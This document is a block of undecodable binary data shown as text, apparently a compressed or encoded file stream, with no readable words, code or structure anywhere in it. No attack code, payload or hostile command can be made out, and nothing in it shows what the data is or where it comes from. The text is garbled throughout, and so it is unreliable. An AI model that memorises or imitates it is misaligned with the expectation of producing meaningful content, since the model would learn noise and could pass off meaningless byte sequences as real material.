�.�L0� �1����:�`"��M�4r������v�L� '�!Ĳ��$_�[�)�,�b!���,R�MN�艦+��0RSC��6��{e��]���d��
�**��5�a�4����*[�![�bӶ۲� ����	lپ�N�cوp������'�ɰtόM�P��W�N����4Wֿ:4�1U���"A�����߯�V�hӳW���Ve���4��9��dj��]�PR�w՟�q���N�A;�"q�vO򣜯��T�]��K����c�>�6�ˤ-2/���x��S��5A�F
W˸U�qH�v�[���gY���U��V�bJ�/)�_�w�ԥ�/�m4�Y��(�Q|X�X|�)ՠ�*��6� ?�� ��ե���t���i��l����̪2� ����EKY��t�Sރ�kTC:�(V���l�z,�'K��Zݤf?���M�3Ք=��*ѷFw��=S�J��U�-r�I-�gg2E�S��A���)?F�B��)��p�M0<�G2�ve]az����tx#:4+��WV��TX(&��i�b�t�.�����B��#c�N�D���C�n��kNxu!�l�=427�W��i��i�Z�N��i�[���44�ެ���x���
rs��_�P��F_�����UY���n��L��)�@���V�V��[ s�Chc�Q���7��&����c��*�̓�*����&��*�+?��Sӝq��ڕֹ��#i}�rc<�ciT8t��������J��'_N*K��)�ig�6ࡺ׳�6��v8�]�,'b��݅�5W"v�>D�؍��[Y'�@����D:���/�(\	4e�K���x�»���z:�K�|�Ι�Fu�":����R,���Nk;'�=��b�nKQ���h�+=k��N�X����Av������
ѡ,d�X��p�UW������9�4�KvF_w�"A�U^�"%��]��*oZ�<�c�/\�c���cﶝ(��czz:�0�;�8Ӝ��	6V*5��dHz1���@G�z	K�4�06oe;m"WZF<���j�@��}.9���N���t�jր)��I�a;�
tZ�Z&�,�MN1?�X������=)�9��+~���E���U�J���1c�ƀeRt���H+f՝�~��;}��_�.�Uw��EPyZʷK+�6��J����e�E�ԓ�K�����2�r�Zg
V�%
�H�3`�%S�qJ�v����j�#����R�v_��ޏ�$����z��)M��c�9�H��F���[)�ެ�l\�J����D��NW�䇦W��է�W�<��֕o� ӧ��T��zV���Q�^�+>-�ц4]��4+7KKd�K|�Ew�:�F��рJ3h᱓/�V~��[G���ź����*:3�_t|?e��D�VR�_�F���7��
@��5�a��+Z(tVG:f��ѭyl1[
�{VA
�����)wg�g����a
��N��&,A(�O�Qg��IE�V���w&��"� ���:ǃf�aF���B�3�>�i��itC Cǉ[φvQ�C�j���u���8L��ia���w�&��/�.̒]kZ��^E[E�)p�8I�~V�Ĝ�§��+�}�g�wB��Spص���z�z�ad�Q��g&�S��}�Ң�� M�i�V�X���^��-��O��L_B��Z�5ʾq���>�NՎ&Q�7�Z�Yo�Qxő������T'�F�ػ�WD�����V�؏Αa
����'H�1oLr�\B6OA��[��lYV�ZЬiw W�$�4^%�!pP���۩�x���]=}��HP���a�a�FY��F��<�f�L���dg���avqWpt�V.���s8q�8�L��]��~�T���Ftތα ؐV���yd��tNiV���Ő�F��݋��+�g�x� ��kh�DS3sl7	�U�
Au���5ցڮ��U�:6o߈m�6)k�$[���<�{�%��:~'����n,��^ٔ�]��l!���;	@�H��d���K��ø�i��Sb�Ώ)ߐc��'����7��g�˕R�Ԑ6��/d�������0̏ ���ږ��)Sa���Zͱ�I���k�K�V���H��e�H�0'H3��9~ �� Y>k���n��95m�`�_�/O��#�B!@���#�g����,��k��9KX&oY��!��s��Y�w9��c:+�uM]6�ЦN�˗�_�,m�T�i�M��L�]&Mf��о��5���M߆0K�1I�4�6f[B�: +�f���D�O���:����8M�
NHh���t�(��,1@;M��.�iXa��SZ�n}��u���T���&z��g������s��Tf\�k�<�o�U�Z0�����9jݟ&���^��h��e��Q������J��ͺ)$=;������^t|e�ѬV
5��aQȵ7�!���^�p��N\cR"�$cLjcb�F:t�xg(�Т'�Lؚ���I_EhZ�%����tCl���:{��:S7�R���fd�k|C�!H���j�B�h�O�%�T(�\,�\bx�mZ�Y"�g���Ua���P��\	�h0Ǌ�aT"��X����	/1T�!�Y�wZ������P�T��u���e2�������"6jm�e:+��]Fg���%m��={�Xr�~�W�fP~u�����"�r�`B�rE4��(�T*��(Ĭƙ�ѹ
Z?" ��V%|u�ªfzd���Y�U���S�{忯�6��y��G�t��Q�uQܡ^f'Ȩ��̒�]8�Td��`��s䆛p�O�;��x�`���ض�5���򫡿�Drs	][�jx�m�<
���0\,/��<c�H��-l�*},��Ht�=ľ(�z"._�f��}+���0s����Y�ZˡmzA�1`��!\s�A<��S���}H�Q�3i|���)��0H��G@K��\���� #�2�!
�@4A���F<6���O���s���#������P�Pf�Ϝ��3g�y�v�,��ʁ���������2�]�;�nc���	f5���E�d�j�2�ӧ����Zs%>�)�c#,c�� {�����Q��:4��њءX�J��ʈ�6z��ޘ�=�;�����- HOs>�n�i�H�tਛ�P����M��5*A$�<�O�]\+����l4�M��.�Wbx%�EN����!����o91�!mf�u2�^�Y(!$ �b��f]	����Мgڲl;��d�(gAn�_ϵ�s,�9��Y���"�g�����-0�y�_#܉�;� ��3O�^v�"�η�0K�r�mq��c���[T=�2�&O����LS�3�4��/�m�(t��c9��b�̃FtieR\�[�� �*�^f���ܵK��d[g�t�9'U�ӡ�i�1M���I��!��Y�E�
_���(K�i���F)jZe���|�;��tbN��*͸�h}��Q��a��H🡯�F�{�'�����^�r��C�)�c�*\��њ:�Z2�9�O�'��H�$i��KyM�Y�/R��~h����(�:�to���y�[���\�-
X�'zel#{~�$��cǰt�3(�O��=������%N��
�z͊�"����@�����,���Q�4��tu�u��TIY�14���B�?7�n*�8����"�.��P`���� �`TZ��/-RJ!���}S	��/1��}��e��GJ���@��9���9����{)��Ky���)�B�������̔oc�~��ZM�k���Ei���uʥY��٬����8�+�^����D�<%r�BT��+܁l�4ځE����TF��Erl���ņ���F��(���er�v$�v-.-1�6�$�R�--��P▗�/ �:�(ps���/���g�`aa;w�D2��o� X������ܕT"�$�?�'*SHd������?�%d�M�V�I��U��2F6��?��<w�}�Q������+苌nq_��=��ظm��ɠ55�0�@P��2�I�y�H$c����Ȉ�T8D�h��H�����S��7��d,���y?5�	�o�7�{g�N��l4m�Neյ �&���jx��߅ko;��\��(���ĭ�ނ�J��><󍇱)ً(�-��`~ՎU�7W۔��1�ӏn��%(P	v��g�����7���<�l.լx�BiU�;g��)}%�K�B����@0u��&F�%F�+f�e�:q��^��c̷�����),j�c>v��e�C���Y�\�4g�\S�!Y�,�s��Y��m��U7݌$�^%�G���'gN��C���3O�}��ˉ���È�%���\3��	F�ݘ�����Us�nUʳ��D����Y�.쮠�O����Ы�a'��sb@�)�i
���0�k���RlcM_Ү8.��H�)�)�:DM#<�^��X�:�#+ImW*c_6�囦OJ�ҩt�qʫ�I��7D�[��[�t��+w�ʧ�{�<4� P�D/�M�v��b)�Q��ӫ-�柿��,K��/�s�>\~���kC�����æu{�������V�{��^<��oc S��p
��u�e٤k&�$"v|*�Vi)�ȫ�h夫B�:�LGҭ��_"�ʑ".j�:�SB����n��2�ڱ��)�R��F$��5��s:�ggP��[J5L�t�ay2���h4������jU-�j��J�ƥwmt����q4Ȁ%����BDߺ�\�ouV��`㠩�(m,d-̒�6�⦩17$hѯ��-7�xUZFͬ5)x�<��
�7�}��J��۹&`T������}J�1);��Ћ|�^Q|��E�_��t2���7����O�{_Y��t���=�������)~�J�-J�r�YyЦ��$���mWE!F��7�{3.��7ષ�;��p�G��nIqJ�.i���5��\ij,% �i ���W�6j�T2e׹	 t����D��t�B��`}�.�����$��a�=
W�0:�?>+l9�;��V�GOa��Y�^MjzE�������f.��2��<����93��9������p��Hv&m��Ό�y3��(F*�@__����t�8v�1���j�E��u��ό����q&��c��'q߷d�¦l_��B[S5�Y@�����}��ƹ�	L��b�֭v�K�_-]ĹN`��9�Ƙ֡��W�R^Z�h�U���\|�U��HG�y���p<����{��5�e���
hU�-�k��l�ГLќ�{'8����|���d�hטv��yv��N��� E2輧u+n�A��o�E�P�z�/�{�4�d��S�U&j�*"���+�
�Z�~B@,R,�<�|Ï�'~�p�u7a8p�e����q���'�X�p����Kt�%aN�|����H%���]h�N�� u���$�H��bii���@8⦎=7�i��Q�j���	�`6[�2�_��!�v��b���Mr�����	��9����ބ�GU�h:uPEƙ��tm1�Q�Һ/���Aw���:�� �%M�4G#QD�>Fm���|!��A��#�2c|�E�I��(�J�I!��]~To�Z=LO���S@)O�ҢV�����Ҭ��u���HA�šˤ�4;#2�t���~��2Z��"m�t�֝��/~�?�'\~�帒��{�b��mظq#�ءH����ǉC'�,���Q&pY�50O�1C�1�x2dˤ�E�E�!�yʭ��:��Nv�������FVyv�ъ���HKҸ�+3(t���5#�~�zμY���b�wj�#}��(��Fw�#��+�76�P)S��Q���M�S�q�!+CR�g���C����6�V:�%�����v=s�������ۈ�^�vi5z%M�2:'��Z�,9|/V�6����Q+.ũ�䗺��Д?m���~�D�'lu��S����]���qb�>i*�����Lo�FJ�&��br�����}S�R��M���L�v����g�*K�L��<8�@ӏc�RJD��J���P u L�B\�'o݈ͯ��ԏ�\Y~d�Z@$Q��%��uK�kSCO�	X4T� �H��W7�#3C�N�V�>��|�(� � ��NLP�j�Ȟ�{lDC;��Z�L�I���h�Uh���Ӣ^�9�Ωb�i�}�9���O��_�2:	���O��0+)o��h��j?�|㾯۽@��^��+�sd�f��
c���֑�0U�����X�%#�A4��'�t�Y.:�Tk�t��'�A_��֨�%�ٸ��[�/ލ嬦�b�\�+�d"eg�9���?�zl�6��c�r1�����AN����߃c?�����������"�r�\�x;r�ˮ�<4��OD�n�������Y�}�`�R+���H��Kv�A<��)�;��J�0D�㾗�7�^JK��7���uP�"�t���0�n�M�S�Ī��8���,��x����<����{~�z�;1�r.��~�ͤh���~�C���)�<}����(I�����ͷ܌׼�5n=iҕ�SJ�����Ei򕼈ӨD�c��6G��8���o!�6t9��.Vv�鵑L~���\���s䥇Ύk�e?���` _���E���^)��L��k:L���&�jZ��T,[̈ڱ�t�O�U�<ׅ��jtK�\GL��O4$G������c��.>��/������)2Uwʗ�U��Z�N@�##NS�k�M��	-��:��1x���q��l=ӠC����|�kI*�0���������غu;�v@�d���������C|�C���RW�Y���	.��㩎(ۥ�vp�����K�`�#����R���4��@��X/:�a�[ 谯�8���2��ⷞD��$���5�+���_�@WAG�)׊�*_Wȼ57*!"𡢊�I�B�E
�B���
��Bɸ�O�YC��J��!��C+D����.�'G�'3Otw�W�����hld����FLN�G�I�X�'Ճ�7(��T���V	ʟ��k�o�՟�Y���F`��oL�@G�k�v^���RX��B�}E�1ȵ�iU�F�u1�sC�9tP��V�g��o-U4�os���}�ۭ���r�3��<�:|����T��b�ҿ��h:�L!���t�i�ܬ�=�S�����5��)o�鬖K�_Y�R�26��F5��O������ac"��;�KQ��UY^��҂���N88Ξ9�M�7a{�Zߢ�=�KN'�ҟJYoZ����e2�Lf	=)�Hks���������P���I����n\yp/v�ނ#Ǟùg�(6o���>�ͻw�;o�R1�%�R!�h���j�y�mC��Z�Y�߅@����05v��I�̓z�09�'|[G7`ώ]l�uLLϡ�¾ˮ��O�'^@>K�R'`�����b�ϝ:��W����z�(>u���I������6a�{��Ϳ���?��=��ơS��6u���O'<HO��$(e�#�"ۦ@�W:l�#yJ"ځn]��we�]���Z���p�z���S��C��)�G�f�b�8��^��̗�u�he´� -;�j|Z ��k2�Y	� k4K~�E,Zd�^��.��.����c�NՊ8_i�ݿ��x��~c����F<U��?���؟�/d�r�Nt3��}T�����܊�������~����~	�R�_�IJ���+�&�������܇���4�~v��'�P���%��	�����'h���^�w���`��}���]]Z�ԓ=9�ljߺ�YmA.VǊ�����+;���p`��˯iʾq)=P3M�O��?|���������nfh�*�n�nZ<m�Mkd�h ��;��M6�B+����+��7\�*�O�*g��W��;~���w��h
�Z���mF�Z��x����kdg�mzG�U��c�ﭝy!�
��W���vy��et���ѳ�Yڿt0�5�����#B�T��Z�8�D�{'1w��Ȟ��P{�@��D�N97���^�n�c4�v�����M;Nڴ-1̪��F���|ri�R1l݄����8��E���F�1��.߃*K�ԙq�>�����EH�6m��x�{�a_��h��N��鑚{�ܖ����5�ޤrb���3ee>4�_g��j�C��/�PS��JG(D(�t�HA�I����Y4�aY<�x�Һ��jc�-���]@=_BG8μ��Y�1Lc�ô°�eqϾ��֦��_)g��-Ջ����Z��A��ZL�i��J��o����}8�b������8�7�M�b��"�U.o�];�02EСHs�˖�\.gW�kD���W`C��EiDdqq�>�Ο?�[n�;w�b�$"�&�e23��Z����e֙�L�@7W����8;��\f��s�L�M��%[�,Y�,�8.q��8��z�7\|�!.	\TR���8���-˲��h4#M履3����3G���������{f���w����ֳvM��L�:��k0t���������F�pD����0^���^���uxm�+Ls]��|	�~�Qۀ��{7�ǆ1C�H���F���'����t(Nj��	J�.Q�/�����p�-X�d��ݾ�A�n���+180��}�QM��د�o`ݠEz�v߲7�~#M	�RO�<�������ۻ~�|�_��@O�M�_&��Y�d@�2�g�ӎ9|Yt��C-3��k6�*����0�+�5�����"g����_
�ܗ�uqT��q�K:.�v������J�^�*%����x�'� ��"�@C�r��(�)�G��m�!�hs ���N!�#)�������w�::Z�PL9Сn:͈���������<��[�U��*�$�Vry/~��~���_�x�Β�x���=s�5j�T�u�
9�+#������/~��	l��Z�2��+�a
�%h~�yp�2��w݉��;e�Ë˥���XW���P�궟�$uJ�k7)*�s�LX��N-.$z>}����/�����\C��I�����*;��l�H%��X�u��:D�P�Q�ѥg4<�ŕ:���}����K2��E65-رs�G|W�MO��e������?}�1A=����ԣ�9Z㥴�S��;0?GR������`��yt��kY�=�!�2�?tۘ�A3l���
�2t�È����:����Xq� G���E
9�o��cg;BQ���,��_de@���K�v�2,ݹ�n�ȷ��W^ߋ�zl��jvl�L��A5⍃8���8w�(��7�!�0�;/kW�g�� �⧵M+X��>��W�T1"x��R���TI���%5@�j���Q$L�?����-��2WW���jY�֔O?ʳE��%�{�9��,�~5����z���8{�	}��[��'eV����t�l����L�^� �U%G�6Gk�x2�j*�+�uZ�n:@�e�m�S�"��9*(M�6�S�6b��k�P*�֖v4��1����;�^{o�������/�܀��N24�C`զ6��TV�A�k*�@���4�?�:~����^x���q���P_@���*���;v\�+zp��$��β�����@<�����0N��c�.L�"���1JW"�����*- �A_���c�`i!� ��P{��=��L
;���C�8s�y���%˰l�z���><�س̯"Ә`��"A�625���q���wಫ� [����4Z���«{�i��6�m���ċ�z�*��(�q�S�
t�oX
J�ˊ�1�%��㛁��|�O�W�Ӈ�y�f�Z\����̉�/	:x����㼸�G����H���^�=?hO��O�ꀼK�I��_��~�c�Υ��*�6>Ռ͖���?�2��<�5�t����`�V4ERK��w~��SBWS;&&'��#L�A�����|�S�E�1ߒ��h�2*�%��ٟ�9��G�W�gY>^\�~�ܢ_/�t�o��=70ݵ�J���"����P���F����e��K[���
A|������������_�,7ݩ9��W����B�.�A��*�t!XЫ㑅|�
�:���POOkC����|U�jƖ�Z:t=γ�98�������b��7"����\k�M2��P�LAz��@z��F W��Z�Z�e��yS[+�~/eA���b�\�|46:�S'O�x������-��.`u,�(���c\�j��L6��?�}|�_A��y��@Ө<i�*9F��3���a4�0�k��_�@�*2W�T��,c��ժ��#ub ���������^��e)b�}�1Q��1�a"��u�m.�P�Y�Dmrl����©�!$:Z����������N���G�`8�ź+������Sg�/��p��ce0��+�����hi?�R1�B`��c:���@.�Ъ3%�f��X���������*��+�A���s��eH!\2����,B�)D~h�~	��g3��,�e�i��{�B�@.0G�J�ZѴMf�����J}�Z��dK�{ǋ�H`����e��$km���akr��0�b��s'�������f����>���G�D��g��]Eי��q��@T��1Z�Gr��t6a���hh餕D�y���40���ϣ�����<�a|b̺A$8�4�t���x������B��!�r5���*/��"N�<a�I/�͢.9M#�����Z��갺Y����?s�R�B<�� ^~�9|"�k� �ٳE�iLS8k}��a	�㘜�Am��JL�ZT����[�&�Z�F�<X��P�F���"��#o���������J^�&=�k-0&A��ց��O���S8n�jg����~~_�0��B�Ģ<pfp �h%n���u�c`�=���+lݵ{74��A��������� �|m��M)�b�����MHݭ9Z�ʆA��Ss"����n����m�;����ȣ��+����Y�::R�D�ز#�?��sǿ��q���;�k#����G�;v�?��7�f*���"�ʆYZ�EL$��sL�h�5C�Jk/�KYA^���[���)�(����	��#=��o�=��1G�kZ���4�b5���;�]���K*k�Z�	�++�:���
K��
+�������R���A~}��D��V>�����?���K?��$��ڵ��s�5hnn�s��9=/��r�m���S�L��q���)�b�/������ྲྀ�u<�䳶I\S�5�ᗴ��O�|RwF����˨���ߋ��y'֮�K:���s)z��bIW/z���^:;z�i��h��E�w._���<'���GkFY�IE�4\"�Jtv7����=����%����]�T��T�����=��"��]�7:0�}��C�����րY����� ��l�X���?t�3��{�uA8c�I�|=�ף��'�����=���tƀ�W( ��h���)�J*%ͱ�w�0�`��u��cx�����s�rȍM���6Ckr�Q�AC(F�H�TS�Y���W%S��F�utwaÎ�h߼	��ն��Tj��%�c�C	�4R"U�������T�,M8)Р2���iPP��+7nB��oCc�
�F��d1�~�	�J
�
�;+-pehXa	�RH�S h��<��H+X�f�fh�fm�Iuר�Ԣ��;N(��{�G���߼���{bSUf��V��:*���%tdf��ә��˓w
�ipf�����Nl����BV��h^Q[K�� ����ո��Q�	;Y7*0�6�~��I�8Kprg�cǎñ��p��q*���BWx���j���5��=Z%G�*��p��4�q
%��E�9�<rGt�I)�zXetUT��#��$@� e�_�P%�S�u�9~M�@���P�
|H��	
��ӵZx4KE�?1~K`C@�@����(&FR�G�g&�Y��@KH�L�cS`�/��F�G��e	rN������b���R>E�GɺZx�r�

��8��ad΍!J�� ��ԺI��0�.��#y�NC�"�CJc�Fu��^�����>*}���VH
V�����O*c�w~�����_@9)�����c�Q)ϡ�fB-%O>�A�`>c}�K7����Ѿ�]+I����,%�^��kV`	���4��/_�X��0�y&�M�X���1Z�A,[ޅ+��t5�k� Ө�b)�۰i3�J�d"�=(~.f��$�pg	(s䑼���"�ge01��5�o�lU��5��g����׭����lZp:XV�S��`�5MMy�m��No�$w�k�q*�~t��
�z�c���p���w��$�؇�:��&�5�;�tћ$�꣤����
�8�Ki[Oe��W�w�jD�f(��Ʊ�Pc3�N�����\`��3,e�Ec�Vے�Y��<_��Y��,ec�|�a����$g�Z�$)~��_�3�<�y�R_�{i�O�k;g��A�;׽"�� *4�C}����+��V�&�+^JM �R$%ZI]�PMvuض�iE�3�֬��XE�>E�?��㴢�H5-�x1�����ޅ�k��S���W%�^~�S<�?�V����*l��m����{�y���#�y���*�,�j��Z�hS�y��z�B�@��bdp�x!*�&R�\��y�����N�º�SS�6z�5ކ�h�=c��J�a�	J��X�}+N��B�ViM]=�ie�>���N��;o�%�[,N����S�#�6SH#�\"B��3%�t�2VR
��)��\9�������Hd	h�o����_�9G��1�����j��E�r�Џ{�w�%��X�ȃ'��B͍h[�
��1�N���ĉ�����,c�����i�W�
w������Y�\�K<Q� 6V#M�+��#������q�?t cc㨩�!��$ �@L�
|C��8�����f���ČԪ����FM���$��J�Vu#�UC�4O�r48Y��'X�GN7���ގK����x����^Ʋ���4�h� ������ ��|����Vt�������^ڃɹ�NMbjfڶ�#�U���W�"�9Q��Hϝ={��V��G1v~��'��KW�����L�Y��Ø!@絬���v[����T
�����v��� �����:�:֭ـ�O>��<�Y��� 2*Ӻ Y"�B|g%�ћ;�S�^�`>�<;�W�O��~�'~?�3?�+.�B�Apz����ħj�(���BX�e-�WA#�^�'�N�\�9��Or�l����_�g|��?�A�f���|�c:Gh@RVE(>�����۶��y �f7���i�ߖ�6��7�/���U�Y�	G	�''F�O��ӗyT�G�x/��2�o؄_��o2<�3�a��7@��ׇ�{O<���9]�k�Rɺ����~�Wѱ��#ߓ�W+�o~��x�_#�����	͛Ń�U�w�Px��߽�޻񑏺���_�+��y�?�<&&&T:��vy��s�t���Յm���O$�u&}�olذo{ۍ��h�'�)�/��+��?E���ȣ�<��ֽBo�xW��H1��Hb�*�C�1Q���������|�ھ(z_i$�Q�ꢧ��x\`:����h������I�����]�i9xk�P��������#q�N���
�hL���A����x����jY�J��O	���)�m7~V�65mH>@�%ʞ���0��I�Ks���D��q$h�D���D6W@���Z�
��NZ��jt
�Ͻ��zT� �5,�:Z����Q4��#��![�Ҡ�a�:���b�\�g����$j�ZP��iZ�����b�+Q��t)A�5�ȊN̅�T�4-[��1S$�E�QI*0�N PS���Y����P1M'8�|˔h���c@ټv=´����Y
	"V*�@C=j�/C�����-hX�u-�/��D(M�A�#�� ��GuAN���Z�ܢ���B�٥w�N���]xz�s�����󫺒���0�3f����|ŕh��
T/]�	"�tU���P߻�v���[oF��7˺Qb��n�Y�v!��:j.}u<�XR@��|�x��`.��M���hno%n=��s��
�ZX�I�Y[G%GS��]���|���R��A+}j֒�c�b�����8o�!ZLL-&�g�Ҷ47����BQ�ɱ��Qf�ɋ�ڪD#+!�C���m���;[��цdmq��Z���-y>����Rs��4ʥS�Ps��Q�Hh�O-�I�ƂQ�$j�X�Dp����1���ΚZ�xZ9~3�a6�"�D}{���f�]�Z�W2����e����ɣO���׏"6C�:��R�&��|e`���͝�t0���#����g[.���Z�Z,<�qq�-�t��oJ�`�Ժ!~v־���B��-h��|Ѹ5
i9j�\��+I~��NΑ��6>L~tΣv��8��<��u�1.	*���,�V�k)���2���յ�--mhg���tN٥iӚqe�Qc�eAs���hjm%u����<���h$Xٽ�z�5RH֭�� �|�����_�:�<���;�7ā��121�[n�M�6�I]�R@*S��������Шhe�������W��<yc�`����.YK������P(]R�?������3�>�7h�i��;z����{}�������x�uw�u����(Z�#���o�9b�x�]v�%O-�J�bE,5�}���m����-�T;jˆ֯�Ƙ�n};6�݀�(ː<�n)A���Z�X��T�i�.4��U���k��G�%�\��^եl�h	2������F
R:�5��s/����0ڨ��|��r*�7�"��*��+=�%��u5A��N�0VF�9�#��KT�%��9��	��
:.t�5_⋪ J��B��y5�-[�	2����g��)�%p50S��6���u��E�&��MkQ�����Wi}�R���F0�J���jWu����B��{.�%�ףD�QLj����wU}5�
Y����$G}Zi��� �ք�%]ĒT�Q">E%�~���n�Z:���|]3���Q�`"�qZ����ь(�7:3�#}���ӎ��o�4��1Z�uK:�'\Nv6�zY+*Z�����<Gv���i�bl��]H+	pjjma�j�����dhY���Y@���D��2�v�����И�se�n�ޥ��s�E���S!�<G���R����j%7�G󽩥]��X�a-�hv�N��z�L~�hڙZ�r$���s��2����j�=?>��OR��CF�M5u���A3A���^��Ș�E#����j˄���&
�:��D� �T[Wk�����e����x��iphj������B�E3s�����_A�ʮV��3�Β-6���)�#���*�H�Z[ۀh4A�����yS2���6�ź���H4ݛ�Ԕ��Z�564azz�tu�z�׈��z̲~��.�-p�@�
@��@�嚵��fu��b�]{F�'lQ��H �Y-��ƺ�1z��=�2&���%�5@$(U�*	kJ���<w	�@G���!�]N����a�|�Qӈ5 x�y���_�0�`hh��\�_��l��vqs�S��<�Y��={_�ɾS��?���Y��)�	^�>{�$�N�O�� _����'p��N�+�<�W^~��m5Q�'��^d� o��S��j�������m_Qک�-^F7�M��r�w�p�����#G����c�����]�/p��z���-F�7x�53.���N�X�7�x�MA�M#:?����C�AGe&��c����r.�	��`��|��_�n�u�4٘�!G��'�|�?�Μ�lK�ޕ��e��q���IG��I���EG���;|�淋���R�ص��2yP����}�t<���.�D����a���z�򆔮a�u�����v��6lZ��uQ�})�[-I#�է	ϟSk��b��Y����s<����?�o��SW��U�4H�=�oSk�����;�y�w�t�u%ۂi��2����}�1ߟC�u��	J�Vi�А�M���os�{E� ��Sjh�S����Ə�۷#(�4$�9��^�^)��W�ԽB�Uk�N�pE'ծ3�(��\�
*̚+���ko�"M?�y�kb�l'�Ҳ-���F�P"�*�o>�l[=�~�]��z���?#I�s�����1���@]FS�h�U��x�5��n=������Ӹr������$rgG��`Պ�����>���#X�ލ֡
��/b�7���Gi���Eq`�Q
uf}lYr�1���D��7CT.u�\��|�5MXջىi<�¤D�X��]s�g�q����@+N�i���$�iY�^V�v3O�ELeRA�6�xk#�Z3�
�
�j�������o�j*�%TPM����8�@P���l��"'�<�"*�2'ea�<ph�]�_�D�Η�]����|VB��1	������ݵ�
��z��.>i������/`����헡k�D�
���Nu�d3�NQ!1/UYT��Y	� V-�j�d'-�$yK���Ga+L�k�Q	R5Q�Q�+}��rA*<	?M��e `��
M��b8N�RQ�M��]�A�>Z����V477`���;��&��o>��P�P�T��|
1	�:o��?�hh�òU˱r�J�7����^���7�C�����&'�oW�W�U���l#@���Z.^"��Ē�\�y+��z�i*Mi�J[bZ�Ȓ�*Õ�P��x*�sqњ$�����y�6<�ҳ(Eh���AWc�oކ��=�}�i�������ݕ�]l�
���8�C�<%���Y�
���˳c�nߐ�^aX��m�Z��P�>,����k"	���e��1u��ڵ���֖�/w9*N�U��_�E����W��D��꫗e*�O���h[�f�h��^/�ƈ���p�X?�y`ehǑ��Q��Q_CG��o��_�ӺZ����1]Zg�%�?:a��dY��-�79�K��;������}�Ju)������k� ^݇:�*�Th�#���w8�o�5Z�C�7�G��#`)�n�w���#���x�s_C��F����v���x��ȧ��a�^9C��w݋����c-�����Y|���̚��L�����O#O���S�XJv��'wG|�˝fmh@�;��������蓉S "��*�_������kB�$��[�x�$�Lv5�!�H`�2�C�	�}�����}/zZ��1t��>�ԓ&�ԍ#��;����4(Mr����N�Q�rzw4�M���Rm�л����nl�b���s��/~�K��?���O�d�����!���5���� :,c5��e �k���_�w�s"9'��ѻ��E�t� ���1$���)�g�'!3O+�~�f�|� �c)��H�^�ت%H�b�(��qUc����1PE��W�{'p�V<GС��.c�ų�%*�"�j��cBW���W_���Ӹj��85x���O�� gզ͒4xu�^*�Z��d�f�GB����܍V�P.��$��TR�R���P�Z�i��l<@;�kcn|��B�2d��j6A��Gm{{���Y�[.Ge��3�ST��� ИD^K�q�?�ZV�\ES�94v�!�X��4�:���ہX�����}*�U�݈Q���?�0-�89�7����D��}�Se�{<Y��x^�\�p/��U�v
M�QAk#�
*��p��7�)�5q,ٴ��A��KM�`�D�� �����@���u��X{�5 ��A�yZ�Z����9S�ZW ]��fEK�#�T��QU+���?|�,��/ߊ-[��]����c�rI�ye�8`VR��gIo/v_w���Jh�QidsY�X�ڌMV��OHP
̈���z�B,&�iA߉���?��Ʒ�Z&��.������DA�_E0�VU�\1G���k������i���z���ЀS-��vĝCI��U!�������r?y�4��ak%�l�娉���� =GE�:�M
�2�\n�x��#����`��K����o�:��g�~�T2]�0=:��]}V���۟�2���A���"�q�1��/�8����2��:�#)e�A��^k7�O���$��7�|�<�+Y���K����@��R�+k�ӟ�4�����@�h�Na(��O���IE85��4�O���YU���J-�K*yLS�)���Z�ǟ�.��*�i	��h��C�R���hѺ>����b��1�:e����5Q�=���<� z�!,[�����QeM���,��A�^L\����3��Ś��Á�Ҩr���?���2��Hԛ �(�����!�x���C��(�����×�lq[�|��7��}^�^D�,�^��㉝{G�e��|�UK���/�̙3�Z�'>�X�z%}z�R��ύ��>�	:V3����G��1$p�"���dx�O���܇��v_&Y_0�
���t�u� ���z��u
'��~�����������sϻ���X5�ƭ���������:X��νWD6��;e����U;�b�n
EF���W�1r���m�Y�^���W|?�AG��Ev�D�jN��z���29�r&���X���+,��3�(X5;fT �*4u�"��#��!u��Wgks�������� �H�yEu�^=������m�_Mfh�U!9S���3T�G��ڎ�믣��|�R4h	����{�d��l��S�FzhmM5�TM�2~E����ITML#F@Q13��s���G���o�K[ꉦ����Uf`�����5�"@��p�Ch�`��vjb*��M�
���#��D�YdF�0OAY��E�8��`�Zq�_������^��S����N��=���x1��GW��J�̘F�RkH���j�j�e��3��0x��� &��Bih��*/�	�
cS�{� N�ڌ
�6�t��W�� ��k����2n��bI���
�����x鉧�U?��!5Fp²����Ï��_���������+�K8G,��TDa����.y5@P���1�<Y�	)���z��q �h�H �O����2SӘ��u�h)Ys�H�?Q��PeE����6�F��9ۯ&�9��� �p��i�fS�_�R�u��2�Ԝf,�`c#�ff.�<c����c��% ��*�|/O>�0/�Ҡ���`<5��d}Gn��h�z9�{��56`9Ar4�@<���������C�<7LP@5k�Z6����W�@��#R�>�\ڹ���b��XJ��w���k����.l9��	H���u��B/vZqV�Y�>����#EyB�c-T	�I5�:2v-�O-ìe���e�[��^73�R�G��mG�O�	��X��*u���X��
�ﳦ�������'pP�[ss��y-r'�%�`D��s����^y����/� ��d�;i��ضm�#y�/(�h�}��ٙ��k�/��ij��4ڧH�9dI���C�P<���8���^���7{�	�� ���{�Juj>O��;w�b�Z�s:����O⥗^�u���������}n���q�]����;�yIG�x}�|v'���;�ĝwމ��]{�ܱ��m�x>�4v������4�<&�c��W��O�{�7]u=H:�f�����́i��|i���n};6�[�d� �|bc6x�<��cJ���nڽ��b���[�!?�6��V���LZH�k��뮻k֮�բs�#,���{E<+��	�ZoG`�?t�9�S��#��+�x��7���9F@k����(hL�V>�Â%1_��Nx�@Ald���p,�Y*��-������Ą�i�LϢ6@��)b(3�-�ekW�b���W0�7�֪0BX�ۃ�9�h�^y��ʕ��0^"895�0�
��gF'�?;����Tn�u�U��d��`��Z�~��Y�SȞ;t�d�"���y�SS��Fnz��1L��a�TfΞc�1|��&��_9����MÜ!9y�(rTZ�~�q*�ʙ���~k�a��&h�k��,b���֘eޤ&&m�M=w΀��\���S'�"@E[��U9XQ0���Gs�P��2Z����\��>`��K(t+5�����R+���h����j��0kP�Ϫiq��Yy#H��y��*�a��y
җ�ʋ/���	���i �1QS��D�6�a`�~<$���ӘG]4N�Ne�2=3�c��/��	��0+��#�	Za��8����c��*	TXG���y��Ծj��Y.�BJ�)���b5	�}�E<G���]��w�%-��)�Q�X-���ț�l�
Gˏۺ<�X��3X�j5��:;y����l{M��3O�y�jᎍ����	M���A�N�`�&�iw�F���T��h�
